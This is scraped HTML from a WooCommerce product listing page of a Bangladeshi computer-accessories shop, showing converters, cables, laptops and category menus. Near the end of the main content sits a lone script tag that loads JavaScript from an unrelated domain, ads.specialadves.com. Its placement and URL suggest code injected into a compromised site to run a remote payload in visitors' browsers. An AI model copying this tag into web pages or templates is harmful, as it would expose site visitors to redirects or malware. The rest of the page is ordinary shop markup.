	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/converter/" rel="tag">Converter</a>, <a href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/" rel="tag">Converter &amp; Cable</a></span>
			<a class="product-loop-title"  href="https://deshenterprise.com.bd/product/vga-splitter-4-port/">
	<h3 class="woocommerce-loop-product__title">VGA SPLITTER 4 PORT</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,000.00</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-6143 status-publish instock product_cat-converter product_cat-converter-cable product_tag-converter product_tag-converter-cable has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://deshenterprise.com.bd/product/pci-to-serial-card/">
			<div class="inner"><img width="300" height="300" src="https://deshenterprise.com.bd/wp-content/uploads/2021/08/PCI-to-Serial-Card-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=6143" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6143" data-product_sku="" aria-label="Add &ldquo;PCI to Serial Card&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="quickview" data-id="6143" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/converter/" rel="tag">Converter</a>, <a href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/" rel="tag">Converter &amp; Cable</a></span>
			<a class="product-loop-title"  href="https://deshenterprise.com.bd/product/pci-to-serial-card/">
	<h3 class="woocommerce-loop-product__title">PCI to Serial Card</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>900.00</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-2964 status-publish last instock product_cat-accessories-2 product_cat-cable product_cat-converter-cable product_tag-cable product_tag-converter-cable has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://deshenterprise.com.bd/product/portable-hdmi-splitter-cable-male-to-dual-2-female-y-adapter/">
			<div class="inner"><img width="300" height="300" src="https://deshenterprise.com.bd/wp-content/uploads/2021/06/HDMI-1-To-2-Way-BD-Price-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://deshenterprise.com.bd/product/portable-hdmi-splitter-cable-male-to-dual-2-female-y-adapter/" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="2964" data-product_sku="73" aria-label="Read more about &ldquo;Portable HDMI Splitter Cable Male To Dual 2 Female Y Adapter&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="2964" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://deshenterprise.com.bd/product-category/accessories-2/" rel="tag">Accessories</a>, <a href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/cable/" rel="tag">Cable</a>, <a href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/" rel="tag">Converter &amp; Cable</a></span>
			<a class="product-loop-title"  href="https://deshenterprise.com.bd/product/portable-hdmi-splitter-cable-male-to-dual-2-female-y-adapter/">
	<h3 class="woocommerce-loop-product__title">Portable HDMI Splitter Cable Male To Dual 2 Female Y Adapter</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



			</div>
</div>
</li>

				
				</ul>
			</div>
		</div>
	</div>
	<div class="porto-block"><style>.product-bottom { border-top: 1px solid #e7e7e7; }</style><div class="container">
<div class="wp-block-group pb-4 pt-5 product-bottom container"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns row is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column col-sm-6 col-lg-3 mx-0 is-layout-flow wp-block-column-is-layout-flow">
<p><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Featured Products</h2><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://deshenterprise.com.bd/product/view-one-v3131-rgb-2x-cooler-gaming-casing/" title="View One V3131 RGB 2X Cooler Gaming Casing">
		<div class="inner"><img src="https://deshenterprise.com.bd/wp-content/uploads/2021/06/CASING-GAMING-PANEL-WITH-3XRGB-FANS-V3131-PRICE-IN-BD-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://deshenterprise.com.bd/product/view-one-v3131-rgb-2x-cooler-gaming-casing/" title="View One V3131 RGB 2X Cooler Gaming Casing">
			<span class="product-title">View One V3131 RGB 2X Cooler Gaming Casing</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,950.00</bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://deshenterprise.com.bd/product/card-reader-4-port-sd/" title="CARD READER 4 PORT - SD">
		<div class="inner"><img src="https://deshenterprise.com.bd/wp-content/uploads/2021/06/6b0571cdcfda3c40b3cbf198c8c9abec-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://deshenterprise.com.bd/product/card-reader-4-port-sd/" title="CARD READER 4 PORT - SD">
			<span class="product-title">CARD READER 4 PORT - SD</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>50.00</bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://deshenterprise.com.bd/product/camera-wifi-smart-2-antana/" title="CAMERA WiFi SMART 2 Antana">
		<div class="inner"><img src="https://deshenterprise.com.bd/wp-content/uploads/2021/06/CAMERA-WiFi-SMATR-2-A-BD-PRICE-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://deshenterprise.com.bd/product/camera-wifi-smart-2-antana/" title="CAMERA WiFi SMART 2 Antana">
			<span class="product-title">CAMERA WiFi SMART 2 Antana</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>3,100.00</bdi></span>	</div>

	</li>
</ul></div></div></p>
</div>



<div class="wp-block-column col-sm-6 col-lg-3 mx-0 is-layout-flow wp-block-column-is-layout-flow">
<p> <div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Best Selling Products</h2><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://deshenterprise.com.bd/product/xtreme-320-1-rgb-atx-gaming-casing-without-power-supply/" title="Xtreme 320-1 RGB ATX Gaming Casing without Power Supply">
		<div class="inner"><img src="https://deshenterprise.com.bd/wp-content/uploads/2018/06/320-1-500x500-1-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://deshenterprise.com.bd/product/xtreme-320-1-rgb-atx-gaming-casing-without-power-supply/" title="Xtreme 320-1 RGB ATX Gaming Casing without Power Supply">
			<span class="product-title">Xtreme 320-1 RGB ATX Gaming Casing without Power Supply</span>
		</a>

					<div class="star-rating" title="4.00"><span style="width:80%"><strong class="rating">4.00</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,430.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,210.00</bdi></span></ins>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://deshenterprise.com.bd/product/hp-15s-du1096tu-core-i5-10th-gen-8gb-ram-15-6-fhd-laptop/" title="HP 15s-du1096tu Core i5 10th Gen, 8GB RAM 15.6&#039;&#039; FHD Laptop">
		<div class="inner"><img src="https://deshenterprise.com.bd/wp-content/uploads/2021/06/LAPTOP-HP-15S-DU1096TU-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://deshenterprise.com.bd/product/hp-15s-du1096tu-core-i5-10th-gen-8gb-ram-15-6-fhd-laptop/" title="HP 15s-du1096tu Core i5 10th Gen, 8GB RAM 15.6&#039;&#039; FHD Laptop">
			<span class="product-title">HP 15s-du1096tu Core i5 10th Gen, 8GB RAM 15.6'' FHD Laptop</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>64,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>60,500.00</bdi></span></ins>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://deshenterprise.com.bd/product/a4-tech-bloody-a91-gaming-mouse/" title="A4 Tech Bloody A91 Gaming Mouse">
		<div class="inner"><img src="https://deshenterprise.com.bd/wp-content/uploads/2021/06/A4-TECH-BLOODY-A91-GAMING-MOUSE-1-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://deshenterprise.com.bd/product/a4-tech-bloody-a91-gaming-mouse/" title="A4 Tech Bloody A91 Gaming Mouse">
			<span class="product-title">A4 Tech Bloody A91 Gaming Mouse</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,850.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,700.00</bdi></span></ins>	</div>

	</li>
</ul></div></div> </p>
</div>



<div class="wp-block-column col-sm-6 col-lg-3 mx-0 is-layout-flow wp-block-column-is-layout-flow">
<p> <div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Latest Products</h2><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://deshenterprise.com.bd/product/hp-elitebook-840-g5-intel-core-i7-8th-gen-8gb-ram-256gb-ssd-14%e2%80%b3-fhd-display/" title="HP EliteBook 840 G5 Intel Core i7 8th Gen 8GB RAM 256GB SSD 14″ FHD Display">
		<div class="inner"><img src="https://deshenterprise.com.bd/wp-content/uploads/2024/01/hp-g5-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://deshenterprise.com.bd/product/hp-elitebook-840-g5-intel-core-i7-8th-gen-8gb-ram-256gb-ssd-14%e2%80%b3-fhd-display/" title="HP EliteBook 840 G5 Intel Core i7 8th Gen 8GB RAM 256GB SSD 14″ FHD Display">
			<span class="product-title">HP EliteBook 840 G5 Intel Core i7 8th Gen 8GB RAM 256GB SSD 14″ FHD Display</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>36,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>33,500.00</bdi></span></ins>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://deshenterprise.com.bd/product/hp-elitebook-840-g5-intel-core-i5-7th-gen-8gb-ddr4-ram-256gb-ssd-14-fhd-display-laptop/" title="HP EliteBook 840 G5 Intel Core i5 7th Gen 8GB DDR4 RAM 256GB SSD 14” FHD Display Laptop">
		<div class="inner"><img src="https://deshenterprise.com.bd/wp-content/uploads/2024/01/hp-g5840-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://deshenterprise.com.bd/product/hp-elitebook-840-g5-intel-core-i5-7th-gen-8gb-ddr4-ram-256gb-ssd-14-fhd-display-laptop/" title="HP EliteBook 840 G5 Intel Core i5 7th Gen 8GB DDR4 RAM 256GB SSD 14” FHD Display Laptop">
			<span class="product-title">HP EliteBook 840 G5 Intel Core i5 7th Gen 8GB DDR4 RAM 256GB SSD 14” FHD Display Laptop</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>27,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>26,500.00</bdi></span></ins>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://deshenterprise.com.bd/product/hp-elitebook-840-g5-intel-core-i5-8th-gen-14-inch-fhd-touch-screen-display/" title="HP EliteBook 840 G5 intel Core i5 8th gen 14 inch FHD Touch Screen Display">
		<div class="inner"><img src="https://deshenterprise.com.bd/wp-content/uploads/2024/01/hp-g5840-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://deshenterprise.com.bd/product/hp-elitebook-840-g5-intel-core-i5-8th-gen-14-inch-fhd-touch-screen-display/" title="HP EliteBook 840 G5 intel Core i5 8th gen 14 inch FHD Touch Screen Display">
			<span class="product-title">HP EliteBook 840 G5 intel Core i5 8th gen 14 inch FHD Touch Screen Display</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>31,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>28,500.00</bdi></span></ins>	</div>

	</li>
</ul></div></div> </p>
</div>



<div class="wp-block-column col-sm-6 col-lg-3 mx-0 is-layout-flow wp-block-column-is-layout-flow">
<p><div class="vc_widget_woo_top_rated_products wpb_content_element"><div class="widget woocommerce widget_top_rated_products"><h2 class="widgettitle">Top Rated products</h2><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://deshenterprise.com.bd/product/xtreme-320-1-rgb-atx-gaming-casing-without-power-supply/" title="Xtreme 320-1 RGB ATX Gaming Casing without Power Supply">
		<div class="inner"><img src="https://deshenterprise.com.bd/wp-content/uploads/2018/06/320-1-500x500-1-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://deshenterprise.com.bd/product/xtreme-320-1-rgb-atx-gaming-casing-without-power-supply/" title="Xtreme 320-1 RGB ATX Gaming Casing without Power Supply">
			<span class="product-title">Xtreme 320-1 RGB ATX Gaming Casing without Power Supply</span>
		</a>

					<div class="star-rating" title="4.00"><span style="width:80%"><strong class="rating">4.00</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,430.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,210.00</bdi></span></ins>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://deshenterprise.com.bd/product/d-link-dir-615-wireless-n300-router/" title="D-LINK DIR-615 Wireless N300 Router">
		<div class="inner"><img src="https://deshenterprise.com.bd/wp-content/uploads/2021/06/DIR-615-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://deshenterprise.com.bd/product/d-link-dir-615-wireless-n300-router/" title="D-LINK DIR-615 Wireless N300 Router">
			<span class="product-title">D-LINK DIR-615 Wireless N300 Router</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,320.00</bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://deshenterprise.com.bd/product/havit-g85-usb-game-pad/" title="Havit G85 USB Game Pad">
		<div class="inner"><img src="https://deshenterprise.com.bd/wp-content/uploads/2021/06/HVIT-GAMING-PAD-HV-G85-bd-price-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://deshenterprise.com.bd/product/havit-g85-usb-game-pad/" title="Havit G85 USB Game Pad">
			<span class="product-title">Havit G85 USB Game Pad</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>690.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>580.00</bdi></span></ins>	</div>

	</li>
</ul></div></div> </p>
</div>
</div>
</div></div>
<script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script></div></div>
		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																							
						<div id="footer" class="footer-1 show-ribbon"
>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© Desh Enterprise. 2023 All Rights Reserved</span>		</div>
		
					<div class="footer-right">
															<img class="img-responsive footer-payment-img" src="//deshenterprise.com.bd/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-24-at-11.53.28-PM.jpeg" alt="Payment Gateways" />
																</div>
		
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View Cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://deshenterprise.com.bd/checkout/">Checkout</a>
				<button class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
	<a href="#" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
	<div class="menu-wrap"><ul id="menu-top-navigation-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://deshenterprise.com.bd/my-account/">My Account</a></li>
<li id="accordion-menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://deshenterprise.com.bd/about-us-2/">About Us</a></li>
<li id="accordion-menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://deshenterprise.com.bd/blog/">Blog</a></li>
<li id="accordion-menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://deshenterprise.com.bd/cart/">Cart</a></li>
</ul></div><div class="menu-wrap"><ul class="top-links accordion-menu show-arrow" id="menu-top-navigation-1"><li class="menu-item"><a class="porto-link-login" href="https://deshenterprise.com.bd/my-account/">Log In</a></li></ul></div>	<form action="https://deshenterprise.com.bd/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat_mobile' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="accessories-2">Accessories</option>
	<option class="level-1" value="mouse">&nbsp;&nbsp;&nbsp;Mouse</option>
	<option class="level-2" value="a4-tech">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A4 Tech</option>
	<option class="level-2" value="havit">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Havit</option>
	<option class="level-2" value="logitech-mouse">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logitech</option>
	<option class="level-2" value="estone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estone</option>
	<option class="level-1" value="bluetooth-speaker">&nbsp;&nbsp;&nbsp;Bluetooth Speaker</option>
	<option class="level-2" value="fd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;F&amp;D</option>
	<option class="level-2" value="microlab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microlab</option>
	<option class="level-2" value="kisonli">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KISONLI</option>
	<option class="level-2" value="awei-bluetooth-speaker">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Awei</option>
	<option class="level-1" value="bluetooth-receiver">&nbsp;&nbsp;&nbsp;Bluetooth Receiver</option>
	<option class="level-2" value="baseus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baseus</option>
	<option class="level-2" value="ugreen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ugreen</option>
	<option class="level-2" value="tp-link-bluetooth-receiver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TP-Link</option>
	<option class="level-1" value="card-reader">&nbsp;&nbsp;&nbsp;CARD READER</option>
	<option class="level-1" value="microphone">&nbsp;&nbsp;&nbsp;Microphone</option>
	<option class="level-2" value="havit-microphone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Havit</option>
	<option class="level-2" value="boya">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boya</option>
	<option class="level-2" value="takstar">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Takstar</option>
	<option class="level-1" value="speaker-home-theater">&nbsp;&nbsp;&nbsp;Speaker &amp; Home Theater</option>
	<option class="level-2" value="havit-speaker-home-theater">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Havit</option>
	<option class="level-2" value="logitech-speaker-home-theater">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logitech</option>
	<option class="level-2" value="xtreme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;XTREME</option>
	<option class="level-2" value="microlab-speaker-home-theater">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microlab</option>
	<option class="level-1" value="headphone">&nbsp;&nbsp;&nbsp;Headphone</option>
	<option class="level-2" value="havit-headphone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Havit</option>
	<option class="level-2" value="logitech">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logitech</option>
	<option class="level-2" value="a4tech">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A4Tech</option>
	<option class="level-2" value="digital-x">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital X</option>
	<option class="level-2" value="micropack">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Micropack</option>
	<option class="level-2" value="sony">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SONY</option>
	<option class="level-1" value="keyboard">&nbsp;&nbsp;&nbsp;Keyboard</option>
	<option class="level-2" value="havit-keyboard">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Havit</option>
	<option class="level-2" value="a4tech-keyboard">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A4Tech</option>
	<option class="level-2" value="micropack-keyboard">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Micropack</option>
	<option class="level-2" value="logitech-keyboard">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logitech</option>
	<option class="level-1" value="gaming">&nbsp;&nbsp;&nbsp;GAMING</option>
	<option class="level-2" value="gamepad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gamepad</option>
	<option class="level-1" value="converter-cable">&nbsp;&nbsp;&nbsp;Converter &amp; Cable</option>
	<option class="level-2" value="cable">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cable</option>
	<option class="level-2" value="converter">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Converter</option>
	<option class="level-1" value="power-strips">&nbsp;&nbsp;&nbsp;Power Strips</option>
	<option class="level-2" value="ldnio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LDNIO</option>
	<option class="level-2" value="click">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Click</option>
	<option class="level-2" value="many">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Many</option>
	<option class="level-1" value="earbuds">&nbsp;&nbsp;&nbsp;Earbuds</option>
	<option class="level-2" value="xiaomi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="lenovo-earbuds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lenovo</option>
	<option class="level-2" value="microlab-earbuds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microlab</option>
	<option class="level-2" value="remax">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remax</option>
	<option class="level-2" value="awei">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Awei</option>
	<option class="level-1" value="power-bank">&nbsp;&nbsp;&nbsp;Power Bank</option>
	<option class="level-2" value="xiaomi-power-bank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="ox-power">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OX Power</option>
	<option class="level-2" value="micropack-power-bank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Micropack</option>
	<option class="level-1" value="tv-card">&nbsp;&nbsp;&nbsp;TV Card</option>
	<option class="level-2" value="xiaomi-tv-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="others-tv-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Others</option>
	<option class="level-1" value="pen-drive">&nbsp;&nbsp;&nbsp;Pen Drive</option>
	<option class="level-2" value="pny">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PNY</option>
	<option class="level-2" value="transcend">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transcend</option>
	<option class="level-2" value="adata-pen-drive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adata</option>
	<option class="level-2" value="twinmos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TWINMOS</option>
	<option class="level-1" value="memory-card">&nbsp;&nbsp;&nbsp;Memory Card</option>
	<option class="level-2" value="samsung">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Samsung</option>
	<option class="level-2" value="transcend-memory-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transcend</option>
	<option class="level-1" value="webcam">&nbsp;&nbsp;&nbsp;Webcam</option>
	<option class="level-2" value="havit-webcam">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HAVIT</option>
	<option class="level-2" value="hyundai">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hyundai</option>
	<option class="level-2" value="logitech-webcam">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logitech</option>
	<option class="level-2" value="xiaomi-webcam">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="redragon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Redragon</option>
	<option class="level-2" value="a4tech-webcam">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A4TECH</option>
	<option class="level-2" value="avermedia">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AVerMedia</option>
	<option class="level-0" value="networking">Networking</option>
	<option class="level-1" value="router">&nbsp;&nbsp;&nbsp;Router</option>
	<option class="level-2" value="d-link">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;D-Link</option>
	<option class="level-2" value="tp-link">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TP-Link</option>
	<option class="level-3" value="archer-c20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Archer c20</option>
	<option class="level-3" value="archer-c50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Archer C50</option>
